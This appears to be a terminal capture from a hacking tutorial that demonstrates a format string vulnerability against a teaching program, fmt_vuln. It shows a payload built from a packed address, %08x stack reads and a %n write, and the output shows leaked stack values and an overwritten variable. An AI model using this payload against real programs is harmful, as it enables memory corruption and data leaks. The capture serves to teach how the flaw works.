 reader@hacking:~/booksrc $ ./fmt_vuln $(printf "\x94\x97\x04\x08")%08x.%08x.%08x.%n
The right way to print user-controlled input:
��%08x.%08x.%08x.%n
The wrong way to print user-controlled input:
��bffff410.b7fe75fc.00000000.
[*] test_val @ 0x08049794 = 31 0x0000001f
reader@hacking:~/booksrc $